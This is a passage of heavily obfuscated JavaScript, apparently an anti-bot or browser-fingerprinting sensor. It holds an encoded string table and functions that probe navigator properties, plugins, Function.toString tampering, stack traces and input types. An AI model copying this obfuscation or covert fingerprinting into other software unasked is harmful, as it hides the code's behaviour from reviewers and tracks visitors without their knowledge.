.,K%KZ\\\x004=WPU\tW4\'KPS\x40C\x00a#VU\x40.\'[P\b^X[  ^\fYG),N[KD\\Eu\']\\Z\x00X2:W\tD\tX2:{^\x404 \\[KD\\Eu-WJZ\x003 K\n\\QK/,J\v\\X2:IX[HOy\']\\E\x40D(gYV\fZF[E{yPCX\x00\"\fVPUG4;}E\bg^z=BBM\x00{;MGD\\ErkLVZ\rF3(JeO\x00\nT4g[E\x07\v\x40D(eJ\rMA]_<:\x07ICXE>a\t\rBAX2:cV6ZF[E{yYGD[\\H=<VG_Z[ =PMIT[Bfh\bBXO/!QWEBMi/;QA<\x00i4$HHY[BI2/B[[PftPEIDI[/!JKGDM\x00<rJABZ\f3 K\nQXQ^\x3f KT\nS\\i\n8,HP\b^J\x075*LM\t\x40\t2/PCH5,P_C\f`\x3fYVK\r\x40D(r^QD]C{,AG\tO^/<JJK\x40U>tP_C^:gYV\fZD^\\5,\x40PVZ\nTs;IX[HOy\']\\EF).RT[whJ_F:;JVX]_\\/;AaB]Iu%]J\fXI5wPJZ\t-(JZD\\Eu=J].\tDFE(VyG\r]4$HHY[BI2/\b_\x40OftQ\nIxCr;]P^IZy,V\x40IN\v]JZ2gLV+_WO/!QWEBQZ[ \x3fYVK\r[:%T\fKWM8!tK\bEOO4g[E\x07\v]\x00P= VE\x07\vIxCy`M\rOE\nr2QBCX]_\\+;]RWWM8!tK\bNBQX\x07)\'ACWM8!tK\bKI2/PC\\\x00>\x3fMEYZM70tK\bNBQX\x07)\'ACRE:%T]\'\bSQ7:]A\t2/PC\\\x00>\x3fMEQ\x40O&[\rDA^{,MEQ\x40O&[\bJWII(,CM\rOW3;WSK\tUC\f7);WVCEDFUR(=YP\nUZXR, LLDO/*PRE:%T]IN\v]JZ/!QWEBQZN2g^M\\XU>4*VEFBR>aQ\n\r^U\x40\"WGBMIQ^:+JQ\nRY8=QKOD^[ /WVCQF\ff=PMIDFU75=JMXI<=P\tZ\\U\nB`dABFU^R5tLL\x40^\v\'LVCoI/` ^\fIDFU>4*YG),NM\bWM7aV\bIYZM70tK\bE\n3 K\nUBu/QJ\n\v\\M`8`CR\n]`+JA\n\fMIET}aFQ_OftLXES[B2\'MAIZ\r\tX[}oQ\nIxCgtJM\f\tE\\= VE\x07\vIxC}oMV\tEX\x40[`\x3fYVK\r]u*WI\vU\x40E5sCYPU\x40Y\x005iY\n\x40Qw(E\x00\rF\x00daLLYI3&\\I\tULXPw=PMI^QTf B\tQX\x40\v&[\bN\n\x40D(g[K\\QXs(YG_Y\\>=]\r^WX4\'PGOEskLL\bGOf=PUX)&OIQFKI),LQ\tV^:\"VZDX\v+,DXI_ZX5<]VZ\r\x40\"9]YG>1LIQFKHy;]P^Of=PU\v3 K\nQX3 K\n\nW\tX\\:;_\bYG>=PKZFI.;VGX]_\\5,\x40PVEUZHPrsJ]U\x40PftPEIDIT};CX]_\\5,\x40PV\\w/QJXJ\x075*LM\t\x40\t=&J\fB^O/!QWEBMi/;QAI\\QB/!P\tIvdJ\rQF\ff=PMIDFU75=JMkFqI2/AEYZM70tK\bZ\r\tX[),LQ\t\x40D(g[K\\QXs,G\n\x40XI2&V\bIQRX)WGBKcI[w9EYGQ\x40Oa/MJ\bY[BZ/`CBBM\x00{;PCX\x00\"\fVPUG>\'_PJ^Lfy\tFOZ)i]YG)0}JYQ_))M\rOUX\x00\"WGVZ\r\x40\t-(JZUO69TA_Z=aP_COftV\n\x40Q\t-(JZ^M\x00<rk\fNMFI.;VM\x40D\x004>Jq^\x004;\v\\QK7i[EXM/,UTEI\x00>%]C\nUmE7-B\tS\x40E5aL\bKUW\x00>=MVGD\\Eu-]H\x00Q\x40IO  LAD[^HaL\rGUGY/\x07YI]BB#=tK\b]UI\x00P5,\x40PIZ\r\tX2:IX[HT}aLLU^f\x3fWMG\x00\x00&4AEZO2&VOD^[ aVQ\x07\v\r\t^\';PE\vUZK3`C\r\x40>\'_PN\vRC\x00s\x3fYVK\r\x00f\']SK&BFM\vs;[BIYp`V:\r\x40wrJABZ\f&/MJ\bY[BR5aL\bKUB^4eQ\b\nNK\x40^\v \x3fYVK\r\x40waY\rG\rA:%MAQ\x40Os=_DA^{\x3fWMGUX[&<\x40\tU\v^Z8`t\b]]_u;]W\vFQrgLL\tZ\x00r4^QD]C{&PBBQX\x07)\'B\tS\x40E5a_B^O/!QWG\rU^.$]J\vFI.;VG|\x004$QWORY8=QKO_E[ \x3fYVK\r\x40+9T]CQI=<VG_Z\f\x07s=_OQC^2eM\b\bKZI\n/kPBVAB/ WJK\x40\t5aY\bKYY^8eP_C^/`EQC_]HRk`E\rBM[B4\'VA\b\rRY8=QKOOZ)iLOB\\6(JOCOVAB/ WJKZ\t-(J\\BQX\x07)\'VCNC^+aB\tS\x40E5aL\r_FI``KSS\\u9JAZDB#=_\bCQ\fBa;]P^EO5gHKCo/w=P[ZYX\\5,\x40PVSRY8=QKOOZ)iLOB\\6(JOCOVAB/ WJKW:;JGU\x00\x07w*HGG\x00w9RGP\x00w$SGq\x00\nwVEFBR)a\nQDZ=<VG_Zr2^KO\v, LGOD\\\x00>\x3fPE\tULX[ *YWG\x00^/<JJK\rRY8=QKOOEsh\b\b^ZI/ WJI^B- _E\bB\x00>=MVG^A\x40`\x3fYVK\rZM2.YPWC5,[P\b^^O/g]B\rS\x40E>ATKU\tX\\)=LDA^\x00;VZ\rQBa,TJ\x40w=PUHPP5<THI:MMO=<VG_Z[ ;]P^MO4aJ\fBI]U^sa^QD]C{=\rU\x40Y\x005iJ\fBIGFMsa^QD]Cs=_\r\bBIr:OMXX\\+;]RVZI\n/`CG\nUH2/UFm>\'L`\nQE{\'YR\x00Q\x40C\x00r2L\nH\x40\x40`+JA\n\fMFI.;VIQV^\x07+=DA^yeVQ\x07\vO(,QU\x40Y\x005iL\n\nBA\\skJABZ^5(NM\fD[^\\.:]V*\x00UZX6:=Y\n\fD|E3\fVP\b\x40Mz7<]WC<V^5-KGE][N7,\bIBWD/,[PU\x00P9 LJC\x00P6&\\A\x07E\\:=^K\n7(LB]bI\x00( WJIKAM4.%TrC]CyeS\x00^y/MH\x071UF_4\'tMi[`*YWGO(,A^/<JJKGX+aYN\x40r`\rE\x40D\x40\vs=PMKQFK\x076,VPNMEO=<VG_Z[ ;]P^M\\:9HHOD\\Ew(JC\nUZXr4JVEZO2&V\fBFU^R/tCYG\rOQI/;A_BIO5,O$VGO\x00>,Vg\n\tFU_Zke\b\rE\x00U\x40o5=]\\OCI<%\rG\t\rQ>=}\\^GE5as.%wxs>+MC4UZH),J{\tV[[`=_^PC\x00a,C`U^6,LAO^y<\bko.#obi<j{<\"rs`[w;]JBQ^H>g_A7QFM>=]VC\tab\x3fsa/8bqb6}v40uvk>r4R\n[>>k\rCW^>\'{EQGBwy\n\fDwC/,\x40PCEGQN7{\rG\r[>=}\\^GE5as.%wxs>+MC4UZH),J{\tV[[`;_^PC\x00isW\n\fDdM\x00:$]P]\'yw \"tkz7\rwv40uvk>reJAUFI\x00isW\n\fDdM\x00:$]P]\'yw \"tk~7\r}v.5oci0YYZM70CVEFB\t<9Mr\tT[^H/gNA_FP5<THG\x00\x40A~5-]V\n\x40\x00>\'\\ABHP.%T\b\fEz5-WVQBI\x3f&J^A\x40w.HQY5UZH),JIBQB>;]VYLZY74EYGZI\n/t\b;_YE>gYH\x07Ok][w\'\r6NWM8!\f\r^WX4\'\rU\x40Y\x005eYBN\vWM>iDA^{*PEUZX^t\n\b\x07ZVAB/ WJCOEs\bJV\n]_3);Y]C^/<JJKMsO8`DX\r^WX4\'PGOZ)i]\\XO/vVQ\x07\v\nY\x3f,^MT\rO/0HAgU9&TMkgU9&T\nUFM4;eXkl22=]V\n_F/` ^\f\\X\rO>`CR\nZ\x00w EG\roq^8tG\v\rI/;A_]Z>t]\n\b\\Xr`JDOftJ\rVc1,[PCO>`JABZfh\tY\vCQ\f4;JOS\tf G\n\v\\I[rg\\K\nZ.gHQZ:%MABKE\x405.LLJZ\rFI8tB\\MWM8!PB\\\t\rBw&PYZM70CPK]JZz*\\X\rO>gJABZ\nTs(AEU\x40Y\x005a\b$ZQOs(VZQ\x00>=MVV]B7%A_X3;WSK\bMI^/<JJKMI-wXEZO2&V\fKBW=aL\rV/;QJ\fE\r\tX\v+,WBKFI.;VOD^[`\x3fYVK\t\r{N>*L\n_\x40C\"9]\n\bc\x40^5.G\n\v\\X[u:TM\b\f\x00_j`VEFBP+RA\b\tO5oPE_Z_)<[Pf=G\tC\x40^\x078=WVE\tQYI[wkuEE\r\t\'5w\tO5vyVIJ\x004$PB]u^.$]J\tO55D\v5Oy\'\x00JOjDYN\v17(UT\vm\x00)(A\x00DIDQ_s\'OD^[a\x3fWMG\x00IQZew\rVAB/ WJCNK\x40D\x004>J`U>\fJVe-(TMGQ\x40X69L\bPI/;MGBQ\f4\'MBUN>iQJQZOuVmG_FH)iLKKUE>;YF\x07B5dYVIC1,[PG]A_{!YRGQw!\"$ZK\x07IY\x40I\x00:=WV6OA/!W\x40EEI[w/H0Wm_O7\tyG\rA[w9m\\h/,lMv[^:=\rEUGC-,\\kY[Bs`P\nUnC>eNC\tUC\f6:=]\rE_gX\x002\'_\fBKI\tB- _E\bBHO\"gWW\bEKO\"g\\ASQa6&J]G\n\rM:;\\S\nUwC8<JV\tSM\x00f0H\n\tWAM>eZI\\UB.(_AKu\tU\\+%YP\r\bBY\x00\nf0QBuK5=hVU\\\r,JW\b^X\\:+JQ^/<JJIKK\x40_H-eWW\bEH\'\'MH\x07KDNw%YK\\U_H9e\\IQ\x00LHB\x077%L\b]]B/sP\b\nL\x00-st\b\v\nq\x00\x07:-BG\x00\x40A&`G\nUGa*YWEUZHPa;]P^X\\(=WTCNMBM\x00{kN\x40r`DA^{/MJ\bY[BZr2JABZ\fu(HT\x07\x40D(eYV\f]QB(`EYCN::]_]DXCf=W\tDX\\/yTDyI((_AEQX\x40Z/gLG\x40[w:]H\rISXC>a\bCQ\fEa*YWEUZHPa;]P^X\\(=WTCNMI^/`E\rBN\vFI.;V\r^WX4\'VBBQX\x07)\'PE\x40D\x40\vs=PMKQFK\x076,VPNMI[&`\rP","ZP","s-\x3f;QRoQZ7<YP","TQZ8,UK_Z","SPO-:-Wu\bQGB:~T\rjxA=%gw\nR[\x40","\nBA\\","b3","T^\x40I\x000HA","2+J","_","yT\vUdM\v\b,LQ!UUX\x07),","OA\t\fY\x40d\x3f-]J",">=qJBBM","]O","-YP\nJRYMv%WEJD]A","\x3f{",".]P;_\x40C\"9]k\r","\x40C\x078![EUX",";MJ]Q|:0OV\x00X\x40","5(ZH`XY2\'","H8<UA}[H","UFB6,","O]UT_, \\P]E+1","),KK\x07UPc/ WJ","\nf","wC(=JQ\b_F","BGI","O>(JmUFZ7","4\'SA_CB","QW,^Q^/&Jb\tS\x40E5"];};var MR7=function(){return M37.apply(this,[Xz,arguments]);};var Sl7=function(){return qw7.apply(this,[PA,arguments]);};var Ch=function(){return Gq.apply(this,[BV,arguments]);};var FL=function(){if(CR["Date"]["now"]&&typeof CR["Date"]["now"]()==='number'){return CR["Date"]["now"]();}else{return +new (CR["Date"])();}};var mQ7=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var pw7=function(XY7){var sz7=['text','search','url','email','tel','number'];XY7=XY7["toLowerCase"]();if(sz7["indexOf"](XY7)!==-1)return 0;else if(XY7==='password')return 1;else return 2;};var v17=function BL(Ll7,RF){'use strict';var Cj7=BL;switch(Ll7){case l1:{JX.push(kn);var n77=nD()[Et(g6)](Zt,df);if(CR[zp()[fJ(YD)](G9,KC,WD(It),sO,LV,qD)]&&CR[zp()[fJ(YD)](G9,KC,ZT,bN,lW,qD)][Np(typeof HG()[O5(OU)],'undefined')?HG()[O5(DD)].call(null,Qh,Wp,Ib):HG()[O5(wX)](Rz7,WD(WD({})),X6)]&&CR[zp()[fJ(YD)].call(null,G9,KC,PE,WD(It),Ur,qD)][HG()[O5(wX)].call(null,Rz7,Ur,X6)][Np(typeof HG()[O5(kz7)],t6([],[][[]]))?HG()[O5(DD)].apply(null,[AW,WD(WD({})),rf]):HG()[O5(IN)].call(null,Tw7,N6,FN)]){var fj7=CR[zp()[fJ(YD)](G9,KC,WD(pf),NZ,UG,qD)][HG()[O5(wX)].call(null,Rz7,WD(WD([])),X6)][HG()[O5(IN)](Tw7,DD,FN)];try{var ps7=JX.length;var K2=WD(WD(TY));var ZF=CR[Af()[d6(k6)].apply(null,[Ct,tD])][Tk()[hJ(jq)].apply(null,[GJ,Jd,vR7,WJ])](xH(CR[Np(typeof Af()[d6(k9)],t6('',[][[]]))?Af()[d6(F5)].call(null,ZC,PB):Af()[d6(k6)].apply(null,[Ct,tD])][Bf(typeof nD()[Et(Jp)],t6([],[][[]]))?nD()[Et(mO)](IN,KW):nD()[Et(qD)](Nd,FB)](),ZM7))[Af()[d6(RO)](JQ7,L5)]();CR[zp()[fJ(YD)](G9,KC,WD(WD({})),DG,Qk,qD)][HG()[O5(wX)](Rz7,bN,X6)][Np(typeof HG()[O5(ck)],t6([],[][[]]))?HG()[O5(DD)](OF,Aq,mK):HG()[O5(IN)](Tw7,WD(WD([])),FN)]=ZF;var XM7=Np(CR[zp()[fJ(YD)](G9,KC,WD([]),z8,ZT,qD)][Bf(typeof HG()[O5(F5)],t6([],[][[]]))?HG()[O5(wX)](Rz7,rc,X6):HG()[O5(DD)](JM7,Aq,YR7)][HG()[O5(IN)](Tw7,WD(WD({})),FN)],ZF);var El7=XM7?Np(typeof HG()[O5(Jp)],'undefined')?HG()[O5(DD)](d4,FN,vH):HG()[O5(BJ)](NG,FN,OS):Af()[d6(pf)](R6,QG);CR[zp()[fJ(YD)](G9,KC,Gf,LG,FT,qD)][HG()[O5(wX)].call(null,Rz7,Ur,X6)][Bf(typeof HG()[O5(jS)],t6('',[][[]]))?HG()[O5(IN)](Tw7,LV,FN):HG()[O5(DD)].call(null,Tg7,Aq,Mb)]=fj7;var hY7;return JX.pop(),hY7=El7,hY7;}catch(ZL){JX.splice(xJ(ps7,It),Infinity,kn);if(Bf(CR[zp()[fJ(YD)].apply(null,[G9,KC,L5,Jk,CG,qD])][HG()[O5(wX)].call(null,Rz7,wX,X6)][HG()[O5(IN)].call(null,Tw7,wX,FN)],fj7)){CR[zp()[fJ(YD)](G9,KC,nI,rN,cS,qD)][HG()[O5(wX)](Rz7,NI,X6)][HG()[O5(IN)].call(null,Tw7,WW,FN)]=fj7;}var ls7;return JX.pop(),ls7=n77,ls7;}}else{var FY7;return JX.pop(),FY7=n77,FY7;}JX.pop();}break;case k3:{JX.push(R4);var HL=nD()[Et(g6)].apply(null,[Zt,HD]);try{var ns7=JX.length;var Q37=WD({});if(CR[zp()[fJ(YD)](G9,xl7,ZD,WD(WD(pf)),kI,qD)][HG()[O5(wX)](rw7,ZD,X6)]&&CR[zp()[fJ(YD)].call(null,G9,xl7,LV,WD({}),JG,qD)][Bf(typeof HG()[O5(wG)],t6('',[][[]]))?HG()[O5(wX)](rw7,CO,X6):HG()[O5(DD)](CH,mO,NI)][pf]){var AL=Np(CR[Np(typeof zp()[fJ(gk)],t6([],[][[]]))?zp()[fJ(mf)](s2,k9,fG,WD(pf),bN,kb):zp()[fJ(YD)](G9,xl7,lO,g6,g6,qD)][HG()[O5(wX)](rw7,L5,X6)][G8()[gT(K8)](Yl7,Er,ZD)](J1[zp()[fJ(MS)].call(null,n17,WX,ZD,pD,YB,ZD)]()),CR[zp()[fJ(YD)].call(null,G9,xl7,Wp,Jk,mf,qD)][HG()[O5(wX)].apply(null,[rw7,CO,X6])][pf]);var wz7=AL?Np(typeof HG()[O5(L5)],t6([],[][[]]))?HG()[O5(DD)](cc,z8,Cr):HG()[O5(BJ)](Lx,vJ,OS):Bf(typeof Af()[d6(zt)],t6([],[][[]]))?Af()[d6(pf)].apply(null,[dD,QG]):Af()[d6(F5)](JL,Ir);var Ig7;return JX.pop(),Ig7=wz7,Ig7;}else{var Ww7;return JX.pop(),Ww7=HL,Ww7;}}catch(kY7){JX.splice(xJ(ns7,It),Infinity,R4);var Ej7;return JX.pop(),Ej7=HL,Ej7;}JX.pop();}break;case XY:{JX.push(Jn);try{var Y37=JX.length;var Q77=WD({});var Is7=pf;var R07=CR[Af()[d6(gk)].call(null,kb,wG)][Np(typeof Af()[d6(Uf)],t6([],[][[]]))?Af()[d6(F5)](Xc,Xh):Af()[d6(KB)](Bc,VE)](CR[Bf(typeof Af()[d6(Jd)],'undefined')?Af()[d6(Jd)](VG,Wp):Af()[d6(F5)](hF,Nq)][HG()[O5(k6)](bF,A6,L8)],nD()[Et(KB)](Wb,B9));if(R07){Is7++;WD(WD(R07[Np(typeof nD()[Et(XX)],t6('',[][[]]))?nD()[Et(qD)](hX,VI):nD()[Et(gO)].apply(null,[fT,wr])]))&&s07(R07[Np(typeof nD()[Et(BD)],t6('',[][[]]))?nD()[Et(qD)].apply(null,[wG,YC]):nD()[Et(gO)](fT,wr)][Af()[d6(RO)](bB,L5)]()[G8()[gT(YB)](B2,tp,wS)](HG()[O5(KB)].call(null,IB,Uf,LX)),Bx(It))&&Is7++;}var ws7=Is7[Bf(typeof Af()[d6(It)],t6([],[][[]]))?Af()[d6(RO)].apply(null,[bB,L5]):Af()[d6(F5)](qC,Ps7)]();var DF;return JX.pop(),DF=ws7,DF;}catch(zm7){JX.splice(xJ(Y37,It),Infinity,Jn);var K77;return K77=nD()[Et(g6)](Zt,I8),JX.pop(),K77;}JX.pop();}break;case TQ:{JX.push(SC);if(CR[G8()[gT(zT)].call(null,zf,Qq,WD(WD(It)))][G8()[gT(nT)](lZ,Gf,WD(WD(pf)))]){if(CR[Af()[d6(gk)](SI,wG)][Af()[d6(KB)](EZ,VE)](CR[G8()[gT(zT)].apply(null,[zf,Qq,It])][G8()[gT(nT)](lZ,Gf,WD(WD([])))][HG()[O5(k6)](Dp,LV,L8)],KT()[Cp(MS)](cS,F5,Fq,xr,CG,rc))){var Lj7;return Lj7=Bf(typeof HG()[O5(cS)],'undefined')?HG()[O5(BJ)](l8,ZT,OS):HG()[O5(DD)].apply(null,[hq,gk,cv]),JX.pop(),Lj7;}var n2;return n2=G8()[gT(At)](z5,LX,CN),JX.pop(),n2;}var Sz7;return Sz7=nD()[Et(g6)].call(null,Zt,RT),JX.pop(),Sz7;}break;case zg:{JX.push(HW);var B17;return B17=WD(KD(HG()[O5(k6)](Bk,nI,L8),CR[G8()[gT(zT)](cX,Qq,F5)][Bf(typeof KT()[Cp(Yd)],t6(G8()[gT(Uf)].apply(null,[Hb,cS,bN]),[][[]]))?KT()[Cp(nI)](CG,wS,Cs7,cf,Gf,vN):KT()[Cp(It)](CO,pr,Bc,ZN,cf,ck)][HG()[O5(Qq)](S6,WD(WD([])),GJ)][Af()[d6(If)](Gn,L8)])||KD(HG()[O5(k6)](Bk,mb,L8),CR[G8()[gT(zT)].apply(null,[cX,Qq,vU])][Np(typeof KT()[Cp(vJ)],t6([],[][[]]))?KT()[Cp(It)](zk,Gp,Z4,rb,fT,WJ):KT()[Cp(nI)].call(null,Jp,wS,Cs7,cf,nI,cS)][HG()[O5(Qq)](S6,zt,GJ)][G8()[gT(jS)](OE,bI,WD(pf))])),JX.pop(),B17;}break;case Tz:{JX.push(vN);try{var Uw7=JX.length;var MM7=WD({});var vL=new (CR[G8()[gT(zT)](TB,Qq,WD(WD([])))][Bf(typeof KT()[Cp(gO)],t6(Np(typeof G8()[gT(k6)],'undefined')?G8()[gT(It)].apply(null,[jn,jW,Nq]):G8()[gT(Uf)].call(null,hW,cS,Zp),[][[]]))?KT()[Cp(nI)](UG,wS,YG,cf,CO,WW):KT()[Cp(It)](rN,gC,Xj7,vZ,WD([]),FN)][Bf(typeof HG()[O5(wG)],t6([],[][[]]))?HG()[O5(Qq)].call(null,JM7,lO,GJ):HG()[O5(DD)](TH,cS,JC)][Np(typeof Af()[d6(L5)],t6([],[][[]]))?Af()[d6(F5)].call(null,LK,fh):Af()[d6(If)](Jn,L8)])();var jA7=new (CR[G8()[gT(zT)].call(null,TB,Qq,ck)][Bf(typeof KT()[Cp(NZ)],'undefined')?KT()[Cp(nI)](fT,wS,YG,cf,X6,UZ):KT()[Cp(It)].apply(null,[It,J2,j5,wr,WD(WD(pf)),WJ])][Bf(typeof HG()[O5(rc)],t6([],[][[]]))?HG()[O5(Qq)](JM7,WJ,GJ):HG()[O5(DD)].call(null,A6,WD(WD(pf)),EJ)][G8()[gT(jS)].apply(null,[lX,bI,Gf])])();var UY7;return JX.pop(),UY7=WD({}),UY7;}catch(AR7){JX.splice(xJ(Uw7,It),Infinity,vN);var SF;return SF=Np(AR7[Af()[d6(GJ)](FK,ZT)][Np(typeof Af()[d6(fT)],t6('',[][[]]))?Af()[d6(F5)].call(null,pg7,XU):Af()[d6(JG)](XB,mf)],nD()[Et(YD)](zT,gZ)),JX.pop(),SF;}JX.pop();}break;case G0:{JX.push(Wr);if(WD(CR[G8()[gT(zT)](WT,Qq,WD(It))][Tk()[hJ(cf)].apply(null,[CG,xB,bY7,CO])])){var sm7=Np(typeof CR[Np(typeof G8()[gT(pf)],t6([],[][[]]))?G8()[gT(It)](CU,P07,pD):G8()[gT(zT)].call(null,WT,Qq,fI)][Bf(typeof Tk()[hJ(gk)],t6(G8()[gT(Uf)](Bq,cS,WD(It)),[][[]]))?Tk()[hJ(Wp)](Q8,g4,PF,Sq):Tk()[hJ(CO)](tx,Ar,xW,Q8)],nD()[Et(mf)].apply(null,[FW,VO]))?HG()[O5(BJ)].apply(null,[nN,Sq,OS]):Bf(typeof G8()[gT(WJ)],t6([],[][[]]))?G8()[gT(At)](M8,LX,CO):G8()[gT(It)](DS,kK,WD(WD(pf)));var D07;return JX.pop(),D07=sm7,D07;}var EQ7;return EQ7=nD()[Et(g6)](Zt,CI),JX.pop(),EQ7;}break;case RR:{JX.push(tr);var V77=Bf(typeof HG()[O5(wS)],t6([],[][[]]))?HG()[O5(mf)](q5,Mt,cr):HG()[O5(DD)].call(null,Iw7,qD,J9);var sM7=WD({});try{var P77=JX.length;var m17=WD(WD(TY));var gA7=pf;try{var R77=CR[Np(typeof HG()[O5(Kt)],'undefined')?HG()[O5(DD)].call(null,p37,rf,Rd):HG()[O5(Jd)].call(null,Fd,WD(WD(It)),Qq)][HG()[O5(k6)](U6,F5,L8)][Af()[d6(RO)].call(null,rE,L5)];CR[Af()[d6(gk)].call(null,Vm,wG)][Tk()[hJ(pf)](wS,Db,hF,fG)](R77)[Af()[d6(RO)](rE,L5)]();}catch(NA7){JX.splice(xJ(P77,It),Infinity,tr);if(NA7[nD()[Et(Jd)](fG,d77)]&&Np(typeof NA7[nD()[Et(Jd)].apply(null,[fG,d77])],HG()[O5(gO)](Z6,rN,hk))){NA7[nD()[Et(Jd)](fG,d77)][G8()[gT(WJ)](RX,HN,WD(It))](Bf(typeof G8()[gT(z8)],t6('',[][[]]))?G8()[gT(kz7)].apply(null,[mx,Iv,wS]):G8()[gT(It)].call(null,J4,xZ,mf))[G8()[gT(rf)](lf,KB,OJ)](function(ZY7){JX.push(Xb);if(ZY7[Af()[d6(IN)].apply(null,[Dk,cS])](G8()[gT(J2)](bD,F5,wG))){sM7=WD(WD([]));}if(ZY7[Bf(typeof Af()[d6(sJ)],t6('',[][[]]))?Af()[d6(IN)].apply(null,[Dk,cS]):Af()[d6(F5)].call(null,Tg7,lQ7)](Np(typeof HG()[O5(Wp)],t6('',[][[]]))?HG()[O5(DD)](XW,Yd,VH):HG()[O5(If)](pt,WD(It),jd))){gA7++;}JX.pop();});}}V77=Np(gA7,Uf)||sM7?HG()[O5(BJ)](q6,NI,OS):Af()[d6(pf)](xf,QG);}catch(Zz7){JX.splice(xJ(P77,It),Infinity,tr);V77=KT()[Cp(GJ)](Mt,It,Vd,zq,UZ,DG);}var Ys7;return JX.pop(),Ys7=V77,Ys7;}break;case ng:{JX.push(zh);var CY7=nD()[Et(g6)].apply(null,[Zt,F6]);try{var VF=JX.length;var Zm7=WD(HQ);CY7=Bf(typeof CR[Bf(typeof Af()[d6(mO)],t6([],[][[]]))?Af()[d6(jC)](q6,NZ):Af()[d6(F5)](O6,db)],Np(typeof nD()[Et(WJ)],t6([],[][[]]))?nD()[Et(qD)].apply(null,[v07,Uf]):nD()[Et(mf)](FW,Ct))?HG()[O5(BJ)].call(null,sI,Ur,OS):Af()[d6(pf)](pp,QG);}catch(fm7){JX.splice(xJ(VF,It),Infinity,zh);CY7=KT()[Cp(GJ)](pD,It,PF,zq,Qk,wG);}var ks7;return JX.pop(),ks7=CY7,ks7;}break;case ER:{JX.push(xW);var gz7=Np(typeof nD()[Et(jS)],t6([],[][[]]))?nD()[Et(qD)](K8,DG):nD()[Et(g6)](Zt,bZ);try{var fR7=JX.length;var rA7=WD({});gz7=CR[Np(typeof nD()[Et(fG)],'undefined')?nD()[Et(qD)](ph,mM7):nD()[Et(If)](Kv,zx)][Np(typeof HG()[O5(Iv)],t6([],[][[]]))?HG()[O5(DD)](VC,Zp,xw7):HG()[O5(k6)](Bl,WD(WD({})),L8)][G8()[gT(CG)].apply(null,[dT,nh,mb])](Np(typeof HG()[O5(VI)],'undefined')?HG()[O5(DD)].apply(null,[Y4,z8,PK]):HG()[O5(jC)](c6,NI,Uf))?HG()[O5(BJ)].apply(null,[cg7,FT,OS]):Af()[d6(pf)].apply(null,[VS,QG]);}catch(Js7){JX.splice(xJ(fR7,It),Infinity,xW);gz7=KT()[Cp(GJ)](WD(WD(It)),It,c9,zq,rN,wX);}var cA7;return JX.pop(),cA7=gz7,cA7;}break;case QY:{JX.push(lC);var L07=nD()[Et(g6)](Zt,lJ);try{var Y07=JX.length;var x77=WD(HQ);L07=Bf(typeof CR[G8()[gT(Iv)].call(null,s8,JG,fI)],nD()[Et(mf)](FW,tv))?HG()[O5(BJ)](Ec,FN,OS):Af()[d6(pf)](v8,QG);}catch(Vm7){JX.splice(xJ(Y07,It),Infinity,lC);L07=KT()[Cp(GJ)].apply(null,[LV,It,Dn,zq,gk,Yd]);}var BQ7;return JX.pop(),BQ7=L07,BQ7;}break;case JP:{JX.push(rK);var dw7=KD(KT()[Cp(rf)](MS,zT,q17,vQ7,mO,gO),CR[Np(typeof G8()[gT(N6)],'undefined')?G8()[gT(It)].apply(null,[Il7,nC,OS]):G8()[gT(zT)].apply(null,[Ks7,Qq,BD])])||s07(CR[zp()[fJ(YD)](G9,RW,OJ,DD,Ur,qD)][G8()[gT(Kv)].apply(null,[kY,Nq,WD(It)])],pf)||s07(CR[zp()[fJ(YD)](G9,RW,WD(WD(It)),vU,CO,qD)][Bf(typeof nD()[Et(X6)],t6([],[][[]]))?nD()[Et(jC)](hT,Tc):nD()[Et(qD)].apply(null,[AQ7,rq])],pf);var sR7=CR[G8()[gT(zT)].call(null,Ks7,Qq,mO)][Np(typeof Af()[d6(KB)],'undefined')?Af()[d6(F5)].call(null,gk,L4):Af()[d6(bL)].apply(null,[hR7,N8])](Np(typeof nD()[Et(YB)],'undefined')?nD()[Et(qD)](Sv,AJ):nD()[Et(bL)].apply(null,[B4,cw7]))[Af()[d6(Ih)].apply(null,[M9,tK])];var lY7=CR[Bf(typeof G8()[gT(N6)],t6([],[][[]]))?G8()[gT(zT)](Ks7,Qq,CO):G8()[gT(It)](jC,Jc,vN)][Af()[d6(bL)].call(null,hR7,N8)](HG()[O5(bL)](sj,WD(WD([])),IH))[Np(typeof Af()[d6(DG)],'undefined')?Af()[d6(F5)](cv,Cs7):Af()[d6(Ih)].call(null,M9,tK)];var VQ7=CR[G8()[gT(zT)](Ks7,Qq,CO)][Af()[d6(bL)](hR7,N8)](Tk()[hJ(UG)](fT,Yd,mC,wS))[Np(typeof Af()[d6(Qk)],'undefined')?Af()[d6(F5)](zW,T9):Af()[d6(Ih)](M9,tK)];var Kz7;return Kz7=G8()[gT(Uf)].call(null,hs7,cS,CG)[KT()[Cp(wS)].call(null,wX,wS,Y17,rN,wX,VI)](dw7?HG()[O5(BJ)].apply(null,[Vd,X6,OS]):Af()[d6(pf)](hS,QG),Np(typeof Af()[d6(MS)],t6('',[][[]]))?Af()[d6(F5)](DK,Gp):Af()[d6(FN)].call(null,wt,fI))[KT()[Cp(wS)](bI,wS,Y17,rN,XX,UG)](sR7?HG()[O5(BJ)](Vd,lW,OS):Bf(typeof Af()[d6(BD)],t6('',[][[]]))?Af()[d6(pf)](hS,QG):Af()[d6(F5)](wB,zM7),Af()[d6(FN)](wt,fI))[KT()[Cp(wS)](fG,wS,Y17,rN,WD(WD([])),kI)](lY7?Np(typeof HG()[O5(gk)],t6('',[][[]]))?HG()[O5(DD)](hl7,fT,zb):HG()[O5(BJ)](Vd,NZ,OS):Af()[d6(pf)](hS,QG),Np(typeof Af()[d6(ck)],'undefined')?Af()[d6(F5)](IK,MB):Af()[d6(FN)](wt,fI))[Bf(typeof KT()[Cp(Yd)],t6([],[][[]]))?KT()[Cp(wS)].call(null,N6,wS,Y17,rN,rf,PE):KT()[Cp(It)](WD(It),Yv,ck,TQ7,kI,Q8)](VQ7?Bf(typeof HG()[O5(ZT)],t6([],[][[]]))?HG()[O5(BJ)](Vd,WD(It),OS):HG()[O5(DD)].apply(null,[Jn,WD(WD(It)),pF]):Af()[d6(pf)](hS,QG)),JX.pop(),Kz7;}break;case Sl:{JX.push(IK);try{var t17=JX.length;var FQ7=WD(WD(TY));var FA7=pf;var 